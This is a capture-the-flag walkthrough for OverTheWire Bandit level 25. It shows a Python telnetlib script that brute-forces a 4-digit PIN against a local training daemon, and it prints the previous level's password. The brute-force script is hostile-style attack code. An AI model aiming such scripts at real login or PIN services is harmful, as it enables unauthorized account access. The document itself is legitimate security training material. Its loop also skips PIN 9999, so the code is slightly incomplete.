Bandit25
Website URL: http://overthewire.org/wargames/bandit/bandit25.html
Let’s log into the server as bandit24

The task is as follows:
A daemon is listening on port 30002 and will give you the password for bandit25 if given the password for bandit24 and a secret numeric 4-digit pincode. There is no way to retrieve the pincode except by going through all of the 10000 combinations, called brute-forcing.
The task itself gives the idea that there is a need for us to write a custom script to perform a bruteforce attacks. So, let’s prepare for it.
mkdir /tmp/bandit25solving2018
cd /tmp/bandit25solving2018

Before launching into building the script, we should try one round manually, to get a feel of what we are supposed to do. To do that, we should connect to the port mentioned (30002) and send the password for bandit24 (viz. UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ ) along with a 4 digit PIN.
telnet localhost 30002

Looking at the output of the attempt, we can figure out the algorithm that our script is supposed to have. Basically, we need to send the data, varying the pin each time till we do not get the string “Wrong! Please enter the correct pincode. Try again.”
Let’s try figuring out the code. I’ll be using python for this to whip up a quick solution.
import telnetlib
from time import sleep
def main():
host = 'localhost'
port = 30002
pwd = 'UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ'
connection = telnetlib.Telnet(host,port)
response = connection.read_until('\n')
print response
for ctr in range(0000,9999):
intstr = format(ctr,'04d')
commandstr = pwd + ' ' + intstr + '\n'
connection.write(commandstr)
sleep(0.1)
response_str = connection.read_until('\n')
if("Wrong" in response_str):
print "Wrong: " + format(ctr,'04d')
continue
else:
print "Got response."
print response_str
print "Final PIN: " + format(ctr,'04d')
break
return
if __name__ == '__main__':
main()
This will try sending all the 4 digit combinations (10000 tries) to check which combination will NOT send back the failure string.. Now, as you might have guessed, this will take time to execute, in my experience about 30 minutes or so to try out all the possible combinations, sooner if the pin is in the lower range.
Save the script in the working directory and execute it. If you don’t have a stable internet connection, I suggest you redirect the output to a log file so that, in the event of a connection interruption, you can peruse the output and won’t havec to execute all over again.
Another tip is that you can try out smaller ranges at a time, which would be more interactive in nature. I took the most straightforward method and executed it for the entire range in a single shot.
python script.py

Now that we know the PIN, we can use telnet to send the pin to get the password.
Of course, we could tailor the script to do it right away, parse the response and give us the password.
Mission accomplished!